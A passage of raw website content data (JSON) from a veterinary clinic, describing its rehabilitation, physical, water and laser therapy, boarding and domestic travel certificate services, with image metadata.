Dog-Golden-Laying-Down-WhiteBackground-Center","title":null,"altText":"Golden retriever dog laying down","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Studio-Dog-Golden-Laying-Down-WhiteBackground-Center","url":"https://images.ctfassets.net/rt5zmd3ipxai/5KYfarayWxuwpcoZxZZtOj/05b3cb51ae5460830ed1914e075ed031/oncology-golden-retriever-laying-down.jpg","size":145510,"width":1183,"height":840,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"1AYLePWGlubRgEPPDcVyCX"},"name":"SERVICES BLADE - Airline Animal Health \u0026 Surgery Center 1120 - Holistic \u0026 Therapy Services","sectionHeadline":"Holistic \u0026 Therapy Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2jkFc0sQ37464TZNwR1Igv"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3LamJWbZhrLs7Bvh8Jo84R"},"serviceName":"Rehabilitation for Dogs, Cats \u0026 Pets","serviceUrl":"rehabilitation-for-dogs-cats-pets","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is suffering from an injury or illness related to the neurologic and musculoskeletal systems, physical rehabilitation can be extremely beneficial. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rehabilitation services are vital to ensuring that your pet can eventually regain their comfortability in order to live a happy and healthy life. We can create and implement a rehabilitation plan for your pet to help them recover from an injury, manage a condition, and increase mobility.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need rehabilitation?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Most pet owners decide that veterinary rehabilitation is necessary for their pet after an injury or to manage their pet’s chronic health condition. It is important to note, however, that your pet does not need to be in any immediate pain to consider the benefits of rehabilitation services. Rehabilitation has been particularly useful in reducing and managing pain, improving athletic performance, treating injury, reducing the risk of further injury, restoring and maintaining movement and mobility, as well as improving the overall daily functions of your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I consider physical therapy for my pet?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is suffering from pain due to an injury or chronic health condition, rehabilitation may be the answer. Although pain-related symptoms are the most common indicators of a need for rehabilitation, if your pet is not living as comfortably as they could be, rehabilitation should be considered.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does physical therapy work?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Based on the condition of your pet, our veterinarians will create and implement a rehabilitation plan to restore mobility and eliminate any pain your pet may be feeling. We may recommend any of the following for rehabilitation treatment.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Thermotherapy","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Treadmill work","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Electrode stimulation","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Exercise programs","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Massage","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Hydrotherapy","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Kinesiology taping","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Splinting","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Drug therapy","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Acupuncture","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Laser therapy","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Therapeutic ultrasound","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Joint mobilization","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Spinal manipulative therapy","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Orthotics, prosthetics, or assistive devices","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"- Trigger point therapy","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As your pet progresses, our team will keep careful records and make any necessary adjustments to ensure the rehabilitation process is successful. Pain medications can also be prescribed if necessary.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With advanced equipment and progressive methodology, we dedicate ourselves to providing the best possible rehabilitation service for your dog, cat, or other animals. Every test, decision, and treatment is customized to the specific needs of your pet so that they can manage their condition or recovery and live out their happy, healthy life.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"19EpYP4wAmk2CK2p967sVS"},"name":"IMAGE CONTAINER - Airline Animal Health \u0026 Surgery Center 1120 - Rehabilitation for Dogs, Cats \u0026 Pets","title":null,"altText":"A dog receiving hydrotherapy at Airline Animal Health \u0026 Surgery Center","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Airline Animal Health \u0026 Surgery Center 1120 - Rehabilitation for Dogs, Cats \u0026 Pets","url":"https://images.ctfassets.net/rt5zmd3ipxai/6gIVIt8GIzAPQ2RmyRkFEy/56222c057df90e472aeb2adc90af9956/Rehabilitation_for_Dogs__Cats___Pets.jpg","size":476968,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4naaxbs78faPlkSp4z7Dhb"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2jFgX2wacxuy39kHI4lTX6"},"serviceName":"Rehabilitation for Dogs, Cats \u0026 Pets","serviceUrl":"rehabilitation-for-dogs-cats-pets","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is suffering from an injury or illness related to the neurologic and musculoskeletal systems, physical rehabilitation can be extremely beneficial.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rehabilitation services are vital to ensuring that your pet can eventually regain their comfortability in order to live a happy and healthy life. We can create and implement a rehabilitation plan for your pet to help them recover from an injury, manage a condition, and increase mobility. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need rehabilitation?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Most pet owners decide that veterinary rehabilitation is necessary for their pet after an injury or to manage their pet’s chronic health condition. It is important to note, however, that your pet does not need to be in any immediate pain to consider the benefits of rehabilitation services. Rehabilitation has been particularly useful in reducing and managing pain, improving athletic performance, treating injury, reducing the risk of further injury, restoring and maintaining movement and mobility, as well as improving the overall daily functions of your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I consider physical therapy for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is suffering from pain due to an injury or chronic health condition, rehabilitation may be the answer. Although pain-related symptoms are the most common indicators of a need for rehabilitation, if your pet is not living as comfortably as they could be, rehabilitation should be considered.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does physical therapy work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Based on the condition of your pet, our veterinarians will create and implement a rehabilitation plan to restore mobility and eliminate any pain your pet may be feeling. We may recommend any of the following for rehabilitation treatment. ","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Thermotherapy ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Treadmill work","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Electrode stimulation","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Exercise programs","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Massage","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Hydrotherapy","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Kinesiology taping","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Splinting","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Drug therapy","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Laser therapy ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Therapeutic ultrasound","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Joint mobilization ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Spinal manipulative therapy ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Orthotics, prosthetics, or assistive devices ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Trigger point therapy ","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As your pet progresses, our team will keep careful records and make any necessary adjustments to ensure the rehabilitation process is successful. Pain medications can also be prescribed if necessary.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With advanced equipment and progressive methodology, we dedicate ourselves to providing the best possible rehabilitation service for your dog, cat, or other animals. Every test, decision, and treatment is customized to the specific needs of your pet so that they can manage their condition or recovery and live out their happy, healthy life.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"11y7hLuQ1pMFDTFXzkYVnE"},"name":"IMAGE CONTAINER - MASTER City - Dog-Man-Walking-Street","title":null,"altText":"dog and man walking in street","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Man-Walking-Street","url":"https://images.ctfassets.net/rt5zmd3ipxai/Gq0x2vQnIpB1MAaQGDmWy/988a615a64583731ce27b177040f9192/rehabilitation-dogs-pug.jpg","size":196838,"width":1600,"height":900,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"491DQ0vgN0qnpZpKpixVw8"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7ihNte62QiagMoBAQ4Igvq"},"serviceName":"Our Therapy Services","serviceUrl":"/therapy-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We offer a number of therapy services to better treat your dogs, cats, and pets. From physical, water, and laser therapy we strive to offer the best care possible. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Physical Therapy","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"Physical therapy can be extremely beneficial for your pet to help extend their quality of life, mobility, and comfort.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"From athletes to senior pets, veterinary physical therapy can help animals with a diverse range of conditions. We can help create and implement a physical therapy plan for your pet to help extend their quality of life, mobility, and comfort.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why would my pet need physical therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Pet owners generally select physical therapy as a treatment option after an injury or to manage chronic health conditions such as obesity or arthritis.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider physical therapy for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Although most people seek out physical therapy for their pet after an injury or to manage a chronic health condition, your pet doesn’t have to be suffering to seek the benefits of physical therapy. If you are looking to improve or restore mobility , manage pain , treat an injury or maximize physical potential, contact us to set up an exam.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How does physical therapy work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Based on your pet’s condition, we will create a therapy plan for your pet. Some activities may include treadmill work, electrode stimulation, exercise programs, massage, hydrotherapy, orthodics or assistive devices.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"As therapy sessions progress, we will keep careful records and make adjustments as necessary to ensure progress is being made. We can also prescribe pain medications if necessary. With advanced equipment and progressive methodology, we are committed to providing the best possible physical therapy for your pet. Every test, decision, and treatment is customized to the specific needs of your pet so that they can manage their condition or recovery and live out their happy, healthy life.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Water Therapy ","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Water therapy, also known as hydrotherapy, utilizes an underwater treadmill. It provides an optimal rehabilitation setting by utilizing the warmth, buoyancy, and resistance of water. This form of therapy can decrease recovery time from surgery, enhance cardiovascular fitness, and improve joint pain through low impact exercise.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why would my pet need water therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary water therapy may be used for a number of reasons. It can simply be used to help keep a pet in shape during cold months, or used as a treatment option for post-surgery recovery. Water therapy uses include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"General exercise and fitness","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Weight loss","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgery recovery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Joint work for arthritis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider water therapy for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Water therapy has low impact on the joints and bones making it a great outlet for post-surgery or post-trauma patients, and pets with arthritic conditions to exercise, build endurance, and maintain muscle mass. Arthritic pets will have the ability to walk and move easier in an underwater treadmill, allowing for a better exercise than they would normally be able to achieve on the ground.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Overweight pets benefit from this type of exercise as they are able to work longer with less stress on their joints. Athletic pets who compete also benefit from this form of exercise as it is a safer and quicker way to build stamina and muscle mass. If any of these qualities describe your pet, water therapy may be the right choice.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How does water therapy work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We use warm water in the underwater treadmill during therapy to help relax and stretch the muscles, and water jets to help stimulate circulation and further increase relaxation during a long exercise. To ensure progress and tailor the therapy to your pet’s needs, parameters need to carefully be adjusted per patient such as water depth, turbulence, speed, directions, and temperature. We will create a plan specifically for your cat, dog, or other animal and work with them to achieve their therapeutic goals. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"With advanced equipment and progressive methodology, we are committed to providing the best possible water therapy for your pet. Every test, decision, and treatment is customized to the specific needs of your pet so that they can manage their condition or recovery and live out their happy, healthy life.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser Therapy","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser therapy uses a beam of light to deeply penetrate tissue, absorbing into the cell without damaging it and inducing a response called “photo-bio-modulation,” which helps reduce pain. While treating the affected area, the laser light generates a feeling of gentle and soothing warmth.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need laser therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Therapy lasers are primarily used to reduce swelling, pain, and speed the healing process. These mechanisms allow us to successfully treat a wide range of conditions non-invasively and without drugs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Studies indicate that laser-treated wounds heal 30-50% faster than the typical required healing time. Just a single laser treatment can reduce swelling and speed up the healing process post-surgery. Skin wounds, abrasions, bite injuries, dermatitis, and burns all respond well to laser therapy as well.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our laser therapy uses a more modern and high-powered therapeutic laser that can deliver adequate dosages of laser energy (photons) painlessly and efficiently to deeper tissues. This laser is extremely beneficial in treating chronic conditions such as arthritis, hip dysplasia, back disease or injury, and degenerative joint diseases. This is a great therapy option for geriatric patients who suffer from one or more of these chronic painful conditions, as well as the aches and pains that come naturally with aging. There are many reports of pets returning to normal, or almost normal function after laser therapy. More chronic and severe cases may require multiple treatment sessions to fully benefit.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider laser therapy for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser therapy can be useful for your pet in a number of ways. The following are common clinical conditions where veterinary laser therapy may be used as treatment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Musculoskeletal pain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Immunoregulation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Traumatic wound healing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgical wound healing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Increasing the metabolism of specific tissues","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does laser therapy work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treatment protocols are unique to each patient and condition, varying in time, complexity, and cost. Laser therapy can also be used to enhance other treatment plans we recommend.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fortunately, laser therapy can be administered without touching the painful area, providing immediate pain relief and edema control to sensitive tissues. We also use therapeutic lasers to stimulate muscle and acupuncture points painlessly and without needles so your pet is as comfortable as possible. With advanced equipment and progressive methodology, we are committed to providing the best possible laser therapy pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your pet so that they can manage their condition or recovery and live out their happy, healthy life.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4R7sFJPWtnewfQ1GuAnzdR"},"name":"IMAGE CONTAINER - NVA - MASTER - SERVICES - Rehabilitation - Dog on a Board with Trainer","title":null,"altText":"Dog on a Board with Trainer","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SERVICES - Rehabilitation - Dog on a Board with Trainer","url":"https://images.ctfassets.net/rt5zmd3ipxai/6SHbXjjQzqgxvYon2badEI/531236c02303ee75a331c0facd6600eb/NVA_-_MASTER_-_SERVICES_-_Rehabilitation_-_Dog_on_a_Board_with_Trainer.jpg","size":202122,"width":1255,"height":685,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"1EEL4ouWORgnRQlDgeEhQi"},"name":"SERVICES BLADE - Airline Animal Health \u0026 Surgery Center 1120 - Hospitality Services","sectionHeadline":"Hospitality Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"3vP0NSVBKoNSlICTBQ07Ek"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1kb1A41LB2rQz8KjpSo7ot"},"serviceName":"Boarding","serviceUrl":"boarding","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"No matter where you’re going, or where you’re coming from, rest assured that our priority is keeping your furry friend happy, healthy and safe. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview\r","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Convenient location, specialized care, and a well-trained, compassionate staff make us the top choice among pet owners. We treat every pet as if they were our very own family pet, and strive to make their stay with us as comfortable and fun-filled as possible. We hope that they will think of our pet boarding facility as a home away from home.\r\n\r\nWe will go the extra mile to ensure that all your pet’s needs are met during their stay with us. You can specify their individual needs for services such as, medications, grooming, a bath, or even a medical procedure, and we will make sure it happens.\r\n\r\nWhether your pet is here for a day of pampering, as an overnight guest, or for a medical procedure, we keep our facility climate controlled to ensure your pet feels relaxed and comfortable.    \r","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should I board my pet?\r","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you are planning to travel overnight for days, weeks, or even a few months, consider boarding your pet during your trip. Your mind will be at peace knowing that your pet is being taken care of in a safe and secure environment. \r\r\r","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"67qFZEftzKrIgC0L0DQukN"},"name":"IMAGE CONTAINER - MASTER - HOME - Dog-Cat-Sleeping","title":null,"altText":"A small white and brown dog and cat sleeping together inside on a blanket ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Cat-Sleeping","url":"https://images.ctfassets.net/rt5zmd3ipxai/2DSyRctgAOv1wMMa8K454a/a4eff48f0779f514d100bfe67c2c2aa5/NVA-Home-Dog-Cat-Sleeping.jpeg","size":3416946,"width":6180,"height":3672,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"Uakq6h8CrbeAnC6NhZxFa"},"name":"SERVICES BLADE - Airline Animal Health \u0026 Surgery Center 1120 - Travel Certificates Services","sectionHeadline":"Travel Certificates Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7urGk965XDPOiIQMR39Quc"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4h4lcASUw03aKjmSCxf5tb"},"serviceName":"Domestic Health Certificates","serviceUrl":"domestic-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Are you traveling domestically within the USA? As a federally accredited veterinarian practice, we can issue travel certificates for your healthy pet so they can travel with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you are planning on traveling by plane, boat, or car with your pet to another state, your pet may require a domestic health certificate. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other 